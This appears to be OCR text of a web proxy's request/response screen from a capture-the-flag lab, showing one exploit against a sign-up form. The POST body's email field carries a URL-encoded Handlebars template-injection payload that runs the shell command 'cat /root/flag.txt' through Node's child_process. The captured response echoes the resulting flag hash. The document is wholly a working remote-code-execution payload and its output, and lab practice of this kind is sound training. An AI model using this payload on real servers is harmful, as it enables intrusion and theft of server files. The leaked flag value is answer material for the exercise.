 http://10.129.166.121
Send
Request
Clear
Response
1 POST / HTTP/1.1
2 Host: 10.129.166.121
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firef
ox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://10.129.166.121
10 Connection: keep-alive
11 Referer: http://10.129.166.121/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 email=%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0A%7B%7B%23with%2
0%22e%22%7D%7D%0A%7B%7B%23with%20split%20as%20%7Cconslist%7C%7D%7D%0A%7B%7
Bthis.pop%7D%7D%0A%7B%7Bthis.push%20%28lookup%20string.sub%20%22constructo
r%22%29%7D%7D%0A%7B%7Bthis.pop%7D%7D%0A%7B%7B%23with%20string.split%20as%2
0%7Ccodelist%7C%7D%7D%0A%7B%7Bthis.pop%7D%7D%0A%7B%7Bthis.push%20%22retur
n%20process.mainModule.require%28%27child_process%27%29.execSync%28%27cat%
20%2Froot%2Fflag.txt%27%29%3B%22%7D%7D%0A%7B%7Bthis.pop%7D%7D%0A%7B%7B%23e
ach%20conslist%7D%7D%0A%7B%7B%23with%20%28string.sub.apply%200%20codelist%
29%7D%7D%0A%7B%7Bthis%7D%7D%0A%7B%7B%2Fwith%7D%7D%0A%7B%7B%2Feach%7D%7D%0
A%7B%7B%2Fwith%7D%7D%0A%7B%7B%2Fwith%7D%7D%0A%7B%7B%2Fwith%7D%7D%0A%7B%7B%
2Fwith%7D%7D&action=Submit
24 <div id=container>
25 <img src="images/buttons.gif" id="avatar">
26 <div class="type-wrap">
27 <span id="typed" style="white-space:pre;" class="typed"></span>
28 </div>
29 </div>
30 <div id="contact">
31 <h3>We can let you know once we are up and running.</h3>
32 <div class="fields">
33 <form id="form" method="POST" action="/">
34 <input name="email" placeholder="E-mail"></input>
35 <button type="submit" class="button-54" name="action" value="Submit">S
ubmit</button>
36 </form>
37 </div>
38 <p class="result">
39 We will contact you at: e
40 2
41 [object Object]
42 function Function() { [native code] }
43 2
44 [object Object]
45 6b258d726d287462d60c103d0142a81c
46
47
48 </p>
49 </div>
50 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></s
cript>
51 <script src="js/typed.min.js"></script>
52 <script src="js/main.js"></script>
53 </body>
54
55 </html>
{} 10 / 10 743 (0x2e7) selected
{} 1408 bytes | 1484ms